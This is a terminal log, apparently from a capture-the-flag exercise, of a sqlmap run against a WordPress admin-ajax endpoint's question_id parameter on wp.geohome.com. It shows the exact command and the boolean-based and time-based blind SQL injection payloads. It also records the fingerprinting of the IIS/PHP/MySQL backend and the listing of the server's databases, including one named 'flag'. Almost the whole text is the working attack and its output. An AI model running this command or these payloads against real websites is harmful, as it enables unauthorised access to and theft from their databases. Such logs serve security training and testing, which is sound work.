 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://wp.geohome.com/wp-admin/admin-ajax.php?action=get_question&question_id=1 *" --dbms=mysql --dbs 2 ⨯
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 13:27:16 /2022-05-21/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[13:27:18] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('wp-ps-session=4u7gkt2jr3j...qa5j90hbh3'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: https://wp.geohome.com:443/wp-admin/admin-ajax.php?action=get_question&question_id=1  AND 5358=5358
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: https://wp.geohome.com:443/wp-admin/admin-ajax.php?action=get_question&question_id=1  AND (SELECT 9647 FROM (SELECT(SLEEP(5)))uQYQ)
---
[13:27:31] [INFO] testing MySQL
[13:27:31] [INFO] confirming MySQL
[13:27:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2019 or 10 or 2016
web application technology: Microsoft IIS 10.0, PHP 8.0.0
back-end DBMS: MySQL >= 8.0.0
[13:27:31] [INFO] fetching database names
[13:27:31] [INFO] fetching number of databases
[13:27:31] [INFO] resumed: 3
[13:27:31] [INFO] resumed: information_schema
[13:27:31] [INFO] resumed: wordpress
[13:27:31] [INFO] resumed: flag
available databases [3]:
[*] flag
[*] information_schema
[*] wordpress
[13:27:31] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/wp.geohome.com'
[13:27:31] [WARNING] your sqlmap version is outdated
[*] ending @ 13:27:31 /2022-05-21/